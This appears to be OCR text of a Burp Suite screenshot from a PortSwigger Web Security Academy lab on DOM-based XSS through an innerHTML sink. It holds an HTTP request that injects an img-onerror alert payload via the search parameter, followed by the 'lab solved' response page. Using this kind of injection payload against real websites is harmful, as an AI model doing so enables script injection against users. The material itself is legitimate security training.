 Request
Pretty Raw Hex \n
1 GET /?search=%3Cimg%20src%3D1%20onerror%3Dalert%281%29%20%3E HTTP/2
2 Host: 0a87000e03f12ae781b9cf1800490066.web-security-academy.net
3 Cookie: session=ehd7dDxtCbuGJqADuDzeQWWXSzpZ4Cy7
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a87000e03f12ae781b9cf1800490066.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Te: trailers
5
6
Response
Pretty Raw Hex Render \n
30 </div>
31 <div class='widgetcontainer-lab-status is-solved'>
32 <span>
LAB
</span>
33 <p>
Solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 <section id=notification-labsolved class=notification-labsolved-hidden>
40 <div class=container>
41 <h4>
Congratulations, you solved the lab!
</h4>
42 <div>
43 <span>
44 Share your skills!
45 </span>
46 <a class=button href='
https://twitter.com/intent/tweet?text=I+completed+the+Web+Security+Acade
my+lab%3a%0aDOM+XSS+in+innerHTML+sink+using+source+location.search%0a%0a
@WebSecAcademy%0a&url=https%3a%2f%2fportswigger.net%2fweb-security%2fcro
ss-site-scripting%2fdom-based%2flab-innerhtml-sink&related=WebSecAcademy
,Burp_Suite'>
47 <svg xmlns='http://www.w3.org/2000/svg' width=24 height=24 viewBox='0
0 20.44 17.72'>
48 <title>
twitter-button
</title>
49 <path d='
M0,15.85c11.51,5.52,18.51-2,18.71-12.24.3-.24,1.73-1.24,1.73-1.24H18
.68l1.43-2-2.74,1a4.09,4.09,0,0,0-5-.84c-3.13,1.44-2.13,4.94-2.13,4.
94S6.38,6.21,1.76,1c-1.39,1.56,0,5.39.67,5.73C2.18,7,.66,6.4.66,5.9-